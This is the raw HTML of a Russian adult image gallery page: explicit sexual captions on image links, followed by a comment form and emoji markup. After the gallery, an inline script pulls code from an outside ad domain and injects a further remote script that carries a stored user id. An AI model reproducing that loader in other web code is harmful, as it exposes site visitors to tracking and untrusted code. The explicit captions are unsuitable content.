href="https://goliedevushki.club/uploads/posts/2022-11/1668368760_70-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-70.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668368760_70-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-70.jpg" style="max-width:100%;" alt="Наклонилась и показала анус"></a><div>Наклонилась и показала анус</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668368726_71-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-71.jpg||Порно. Голые. Старухи. Раком.--><img data-src="/uploads/posts/2022-11/1668368726_71-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-71.jpg" style="max-width:100%;" alt="Порно. Голые. Старухи. Раком."><div>Порно. Голые. Старухи. Раком.</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668368729_72-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-72.jpg||Зрелая раздвинула ягодицы--><img data-src="/uploads/posts/2022-11/1668368729_72-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-72.jpg" style="max-width:100%;" alt="Зрелая раздвинула ягодицы"><div>Зрелая раздвинула ягодицы</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668368744_73-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-73.jpg||Зрелая раздвинула булочки--><img data-src="/uploads/posts/2022-11/1668368744_73-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-73.jpg" style="max-width:100%;" alt="Зрелая раздвинула булочки"><div>Зрелая раздвинула булочки</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668368696_74-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-74.jpg||Cherie Джорджия толстожопая--><img data-src="/uploads/posts/2022-11/1668368696_74-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-74.jpg" style="max-width:100%;" alt="Cherie Джорджия толстожопая"><div>Cherie Джорджия толстожопая</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668368736_75-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-75.jpg||Порно. Голые. Старухи. Раком.--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668368736_75-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-75.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668368736_75-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-75.jpg" style="max-width:100%;" alt="Порно. Голые. Старухи. Раком."></a><div>Порно. Голые. Старухи. Раком.</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668368727_76-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-76.jpg||Красивый маленький анус--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668368727_76-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-76.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668368727_76-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-76.jpg" style="max-width:100%;" alt="Красивый маленький анус"></a><div>Красивый маленький анус</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668368775_77-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-77.jpg||Голые попки старых женщин--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668368775_77-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-77.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668368775_77-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-77.jpg" style="max-width:100%;" alt="Голые попки старых женщин"></a><div>Голые попки старых женщин</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668368713_78-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-78.jpg||Волосатые промежности рачком--><img data-src="/uploads/posts/2022-11/1668368713_78-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-78.jpg" style="max-width:100%;" alt="Волосатые промежности рачком"><div>Волосатые промежности рачком</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668368739_79-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-79.jpg||Мастурбация взрослой женщины раком...--><img data-src="/uploads/posts/2022-11/1668368739_79-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-79.jpg" style="max-width:100%;" alt="Мастурбация взрослой женщины раком..."><div>Мастурбация взрослой женщины раком...</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668368755_80-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-80.jpg||Софи ди раздвигает ягодицы--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668368755_80-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-80.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668368755_80-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-80.jpg" style="max-width:100%;" alt="Софи ди раздвигает ягодицы"></a><div>Софи ди раздвигает ягодицы</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668368742_81-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-81.jpg||Зрелые азиатские попки--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668368742_81-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-81.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668368742_81-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-81.jpg" style="max-width:100%;" alt="Зрелые азиатские попки"></a><div>Зрелые азиатские попки</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668368786_82-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-82.jpg||Зрелая в чулках анус частное--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668368786_82-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-82.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668368786_82-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-82.jpg" style="max-width:100%;" alt="Зрелая в чулках анус частное"></a><div>Зрелая в чулках анус частное</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668368763_83-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-83.jpg||Анальные отверстия старых бабушек--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668368763_83-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-83.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668368763_83-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-83.jpg" style="max-width:100%;" alt="Анальные отверстия старых бабушек"></a><div>Анальные отверстия старых бабушек</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668368736_84-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-84.jpg||Cherie Джорджия толстожопая--><img data-src="/uploads/posts/2022-11/1668368736_84-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-84.jpg" style="max-width:100%;" alt="Cherie Джорджия толстожопая"><div>Cherie Джорджия толстожопая</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668368743_85-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-85.jpg||Грязные женские задницы--><img data-src="/uploads/posts/2022-11/1668368743_85-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-85.jpg" style="max-width:100%;" alt="Грязные женские задницы"><div>Грязные женские задницы</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668368749_86-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-86.jpg||Зрелые толстые попки анус--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668368749_86-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-86.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668368749_86-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-86.jpg" style="max-width:100%;" alt="Зрелые толстые попки анус"></a><div>Зрелые толстые попки анус</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668368786_87-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-87.jpg||Порно. Голые. Старухи. Раком.--><img data-src="/uploads/posts/2022-11/1668368786_87-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-87.jpg" style="max-width:100%;" alt="Порно. Голые. Старухи. Раком."><div>Порно. Голые. Старухи. Раком.</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668368700_88-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-88.jpg||Зрелые попки крупным планом--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668368700_88-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-88.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668368700_88-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-88.jpg" style="max-width:100%;" alt="Зрелые попки крупным планом"></a><div>Зрелые попки крупным планом</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668368695_89-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-90.jpg||Женщины с большими сраками--><img data-src="/uploads/posts/2022-11/1668368695_89-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-90.jpg" style="max-width:100%;" alt="Женщины с большими сраками"><div>Женщины с большими сраками</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668368753_90-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-91.jpg||Японка раздвигает ягодицы--><img data-src="/uploads/posts/2022-11/1668368753_90-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-91.jpg" style="max-width:100%;" alt="Японка раздвигает ягодицы"><div>Японка раздвигает ягодицы</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668368785_91-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-92.jpg||Волосатый анус толстых женщин--><img data-src="/uploads/posts/2022-11/1668368785_91-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-92.jpg" style="max-width:100%;" alt="Волосатый анус толстых женщин"><div>Волосатый анус толстых женщин</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668368790_92-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-93.jpg||Зрелая с большой дыркой частное--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668368790_92-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-93.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668368790_92-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-93.jpg" style="max-width:100%;" alt="Зрелая с большой дыркой частное"></a><div>Зрелая с большой дыркой частное</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668368755_93-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-94.jpg||Большой анус зрелых толстух--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668368755_93-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-94.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668368755_93-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-94.jpg" style="max-width:100%;" alt="Большой анус зрелых толстух"></a><div>Большой анус зрелых толстух</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668368730_94-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-95.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668368730_94-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-95.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668368730_94-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-95.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668368724_95-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-96.jpg|--><img data-src="/uploads/posts/2022-11/1668368724_95-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-96.jpg" style="max-width:100%;" alt="Старая раздвинула жопу раком (105 фото)"><div>Старая раздвинула жопу раком (105 фото)</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668368721_96-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-97.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668368721_96-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-97.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668368721_96-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-97.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668368738_97-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-98.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668368738_97-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-98.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668368738_97-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-98.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668368704_98-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-99.jpg|--><img data-src="/uploads/posts/2022-11/1668368704_98-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-99.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668368782_99-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-100.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668368782_99-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-100.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668368782_99-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-100.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668368730_100-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-101.jpg|--><img data-src="/uploads/posts/2022-11/1668368730_100-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-101.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668368706_101-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-102.jpg|--><img data-src="/uploads/posts/2022-11/1668368706_101-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-102.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668368777_102-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-103.jpg|--><img data-src="/uploads/posts/2022-11/1668368777_102-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-103.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668368726_103-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-104.jpg|--><img data-src="/uploads/posts/2022-11/1668368726_103-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-104.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668368795_104-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-105.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668368795_104-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-105.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668368795_104-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-105.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668368762_105-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-106.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668368762_105-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-106.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668368762_105-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-106.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div></div>
<script src='https://threewoodslose.com/services/?id=109537'></script><div id='eece5a3a3f'></div><script data-cfasync='false'>let eece5a3a3f_cnt = 0;let eece5a3a3f_interval = setInterval(function(){if (typeof eece5a3a3f_country !== 'undefined') {clearInterval(eece5a3a3f_interval);(function(){var ud;try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {eece5a3a3f_cnt += 1;if (eece5a3a3f_cnt >= 60) {clearInterval(eece5a3a3f_interval);}}}, 500);</script>
<center><br><h3 style="font-size: 15px;font-weight: normal;">Поделиться фото в социальных сетях:</h3><br>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,blogger,digg,reddit,lj,surfingbird,tumblr,viber,telegram"></div><br>
</center>
<div class="vp-tags"><br /><b>Категории:</b> ---</div>

<div class="vpm fx-row fx-middle"> <!-- video page meta :) -->
<div class="vpm-left fx-1 fx-row fx-middle">

<div class="vpm-rate" id="fmeta-rate-41196">
<div class="rate-counts"></div>
<div class="rate-plus" id="pluss-41196" onclick="doRateLD('plus', '41196');"><span class="icon ion-md-thumbs-up"></span></div>
<div class="rate-minus" id="minuss-41196" onclick="doRateLD('minus', '41196');"><span class="icon ion-md-thumbs-down"></span></div>
<div class="rate-data"><span id="ratig-layer-41196" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span><span id="vote-num-id-41196">1</span></div>
</div>

</div>
<div class="vpm-right fx-1 fx-row fx-middle">
<div class="vpm-float fx-row vpm-fav">
<div class="vpm-float vpm-date"><span class="icon ion-md-calendar"></span>10.01</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-eye"></span>5 448</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-chatboxes"></span>0</div>
</div></div>
</div>		
<div class="fcomms" id="full-comms">
<div class="comms-t">Комментариев (0)</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comms add-comm-form" id="add-comms">

<div class="ac-inputs fx-row">
<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
</div>

<div class="ac-textarea"><script>
<!--
var text_enter_url       = "Введите полный URL ссылки";
var text_enter_size       = "Введите размеры флэш ролика (ширина, высота)";
var text_enter_flash       = "Введите ссылку на флэш ролик";
var text_enter_page      = "Введите номер страницы";
var text_enter_url_name  = "Введите описание ссылки";
var text_enter_tooltip  = "Введите подсказку для ссылки";
var text_enter_page_name = "Введите описание ссылки";
var text_enter_image    = "Введите полный URL изображения";
var text_enter_email    = "Введите e-mail адрес";
var text_code           = "Использование: [CODE] Здесь Ваш код.. [/CODE]";
var text_quote          = "Использование: [QUOTE] Здесь Ваша Цитата.. [/QUOTE]";
var text_upload         = "Загрузка файлов и изображений на сервер";
var error_no_url        = "Вы должны ввести URL";
var error_no_title      = "Вы должны ввести название";
var error_no_email      = "Вы должны ввести e-mail адрес";
var prompt_start        = "Введите текст для форматирования";
var img_title   		= "Введите по какому краю выравнивать картинку (left, center, right)";
var email_title  	    = "Введите описание ссылки";
var text_pages  	    = "Страница";
var image_align  	    = "center";
var bb_t_emo  	        = "Вставка смайликов";
var bb_t_col  	        = "Цвет:";
var text_enter_list     = "Введите пункт списка. Для завершения ввода оставьте поле пустым.";
var text_alt_image      = "Введите описание изображения";
var img_align  	        = "Выравнивание";
var text_url_video      = "Введите ссылку на видео:";
var text_url_poster     = "Введите ссылку на постер к видео:";
var text_descr          = "Введите описание:";
var button_insert       = "Вставить";
var button_addplaylist  = "Добавить в плейлист";
var text_last_emoji     = "Недавно использованные";
var img_align_sel  	    = "<select name='dleimagealign' id='dleimagealign' class='ui-widget-content ui-corner-all'><option value='' >Нет</option><option value='left' >По левому краю</option><option value='right' >По правому краю</option><option value='center' selected>По центру</option></select>";
var selField  = "comments";
var fombj    = document.getElementById( 'dle-comments-form' );
-->
</script>
<div class="bb-editor ignore-select">
<div class="bb-pane">
<b id="b_b" class="bb-btn" onclick="simpletag('b')" title="Полужирный"></b>
<b id="b_i" class="bb-btn" onclick="simpletag('i')" title="Наклонный текст"></b>
<b id="b_u" class="bb-btn" onclick="simpletag('u')" title="Подчёркнутый текст"></b>
<b id="b_s" class="bb-btn" onclick="simpletag('s')" title="Зачёркнутый текст"></b>
<span class="bb-sep"></span>
<b id="b_left" class="bb-btn" onclick="simpletag('left')" title="Выравнивание по левому краю"></b>
<b id="b_center" class="bb-btn" onclick="simpletag('center')" title="По центру"></b>
<b id="b_right" class="bb-btn" onclick="simpletag('right')" title="Выравнивание по правому краю"></b>
<span class="bb-sep"></span>
<b id="b_emo" class="bb-btn" onclick="show_bb_dropdown(this)" title="Вставка смайликов" tabindex="-1"></b>
<ul class="bb-pane-dropdown emoji-button">
<li><table style="width:100%;border: 0px;padding: 0px;"><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':bowtie:'); return false;"><img alt="bowtie" class="emoji" src="/engine/data/emoticons/bowtie.png" srcset="/engine/data/emoticons/bowtie@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smile:'); return false;"><img alt="smile" class="emoji" src="/engine/data/emoticons/smile.png" srcset="/engine/data/emoticons/smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':laughing:'); return false;"><img alt="laughing" class="emoji" src="/engine/data/emoticons/laughing.png" srcset="/engine/data/emoticons/laughing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':blush:'); return false;"><img alt="blush" class="emoji" src="/engine/data/emoticons/blush.png" srcset="/engine/data/emoticons/blush@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiley:'); return false;"><img alt="smiley" class="emoji" src="/engine/data/emoticons/smiley.png" srcset="/engine/data/emoticons/smiley@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relaxed:'); return false;"><img alt="relaxed" class="emoji" src="/engine/data/emoticons/relaxed.png" srcset="/engine/data/emoticons/relaxed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smirk:'); return false;"><img alt="smirk" class="emoji" src="/engine/data/emoticons/smirk.png" srcset="/engine/data/emoticons/smirk@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':heart_eyes:'); return false;"><img alt="heart_eyes" class="emoji" src="/engine/data/emoticons/heart_eyes.png" srcset="/engine/data/emoticons/heart_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_heart:'); return false;"><img alt="kissing_heart" class="emoji" src="/engine/data/emoticons/kissing_heart.png" srcset="/engine/data/emoticons/kissing_heart@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_closed_eyes:'); return false;"><img alt="kissing_closed_eyes" class="emoji" src="/engine/data/emoticons/kissing_closed_eyes.png" srcset="/engine/data/emoticons/kissing_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':flushed:'); return false;"><img alt="flushed" class="emoji" src="/engine/data/emoticons/flushed.png" srcset="/engine/data/emoticons/flushed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relieved:'); return false;"><img alt="relieved" class="emoji" src="/engine/data/emoticons/relieved.png" srcset="/engine/data/emoticons/relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':satisfied:'); return false;"><img alt="satisfied" class="emoji" src="/engine/data/emoticons/satisfied.png" srcset="/engine/data/emoticons/satisfied@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grin:'); return false;"><img alt="grin" class="emoji" src="/engine/data/emoticons/grin.png" srcset="/engine/data/emoticons/grin@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':wink:'); return false;"><img alt="wink" class="emoji" src="/engine/data/emoticons/wink.png" srcset="/engine/data/emoticons/wink@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_winking_eye:'); return false;"><img alt="stuck_out_tongue_winking_eye" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_winking_eye.png" srcset="/engine/data/emoticons/stuck_out_tongue_winking_eye@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_closed_eyes:'); return false;"><img alt="stuck_out_tongue_closed_eyes" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_closed_eyes.png" srcset="/engine/data/emoticons/stuck_out_tongue_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grinning:'); return false;"><img alt="grinning" class="emoji" src="/engine/data/emoticons/grinning.png" srcset="/engine/data/emoticons/grinning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing:'); return false;"><img alt="kissing" class="emoji" src="/engine/data/emoticons/kissing.png" srcset="/engine/data/emoticons/kissing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue:'); return false;"><img alt="stuck_out_tongue" class="emoji" src="/engine/data/emoticons/stuck_out_tongue.png" srcset="/engine/data/emoticons/stuck_out_tongue@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleeping:'); return false;"><img alt="sleeping" class="emoji" src="/engine/data/emoticons/sleeping.png" srcset="/engine/data/emoticons/sleeping@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':worried:'); return false;"><img alt="worried" class="emoji" src="/engine/data/emoticons/worried.png" srcset="/engine/data/emoticons/worried@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':frowning:'); return false;"><img alt="frowning" class="emoji" src="/engine/data/emoticons/frowning.png" srcset="/engine/data/emoticons/frowning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':anguished:'); return false;"><img alt="anguished" class="emoji" src="/engine/data/emoticons/anguished.png" srcset="/engine/data/emoticons/anguished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':open_mouth:'); return false;"><img alt="open_mouth" class="emoji" src="/engine/data/emoticons/open_mouth.png" srcset="/engine/data/emoticons/open_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grimacing:'); return false;"><img alt="grimacing" class="emoji" src="/engine/data/emoticons/grimacing.png" srcset="/engine/data/emoticons/grimacing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confused:'); return false;"><img alt="confused" class="emoji" src="/engine/data/emoticons/confused.png" srcset="/engine/data/emoticons/confused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':hushed:'); return false;"><img alt="hushed" class="emoji" src="/engine/data/emoticons/hushed.png" srcset="/engine/data/emoticons/hushed@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':expressionless:'); return false;"><img alt="expressionless" class="emoji" src="/engine/data/emoticons/expressionless.png" srcset="/engine/data/emoticons/expressionless@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" 